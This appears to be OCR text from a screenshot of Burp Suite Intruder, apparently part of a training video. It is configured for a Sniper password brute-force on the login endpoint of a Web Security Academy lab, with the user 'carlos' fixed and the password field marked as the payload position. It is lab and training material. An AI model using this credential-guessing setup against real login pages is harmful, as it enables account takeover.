 1
2
3
4
23:42
2. Intruder attack of https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {"username":"carlos","password":"§password§","":""}
HACK SMARTER
Search...
0 matches
Clear
1 payload position
Length: 674